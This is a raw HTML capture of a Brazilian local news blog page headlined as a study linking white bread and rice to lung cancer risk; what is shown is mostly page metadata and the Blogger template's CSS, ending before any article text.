

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html
body_size: 49651
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='http://www.portallitoralnoticias.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#f63a3a' name='theme-color'/>
<link href='http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html' rel='canonical'/>
<meta content='' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' property='og:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='  Portal Litoral Noticias- Noticias de  Parnaíba  ' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMXVdXBuq67aPXfgBgeTkRB5BoI4qg9vefQYiacYngecqQz3c6OlSAgxHNrVC6wophOTh8NvNZajEnta7y23PJbeskkxnkpzbNWrwlw9kBLmNTbUJW1xf4Oe1CV-sRgDswhcTgv9_Zpsz1xNVtKzSnpTLhacZYCg8yNkqvDI4GwBJUbCAiTYdJSgzbdEU=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMXVdXBuq67aPXfgBgeTkRB5BoI4qg9vefQYiacYngecqQz3c6OlSAgxHNrVC6wophOTh8NvNZajEnta7y23PJbeskkxnkpzbNWrwlw9kBLmNTbUJW1xf4Oe1CV-sRgDswhcTgv9_Zpsz1xNVtKzSnpTLhacZYCg8yNkqvDI4GwBJUbCAiTYdJSgzbdEU=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Pão branco e arroz podem aumentar 49% o risco de câncer no pulmão, aponta estudo' name='twitter:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - RSS" href="http://www.portallitoralnoticias.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="https://www.blogger.com/feeds/2131294252391468524/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/5798401105981360270/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Bindz
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#F7F7F7;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#FFFFFF;
--main-color:#f63a3a;
--title-color:#161618;
--title-hover-color:#f63a3a;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#f63a3a;
--topbar-color:#ffffff;
--topbar-border:#e00000;
--topbar-hover-color:#000000;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#f63a3a;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#f63a3a;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#f63a3a;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#EFF0F4;
--widget-title-color:#161618;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#000000;
--footer-color:#ffffff;
--footer-hover-color:#f63a3a;
--footer-meta-color:#999999;
--footer-text-color:#777777;
--footerbar-bg:#111111;
--footerbar-color:#999999;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#f63a3a;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--radius:2px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#f63a3a;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-border:#3f4752;
--topbar-hover-color:#f63a3a;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#f63a3a;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#f63a3a;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#f63a3a;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#f63a3a;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#f63a3a;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1260px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1200px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:10px;
top:10px;
z-index:2
}
.rtl .entry-image-wrap .entry-category, .rtl #custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, .rtl #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
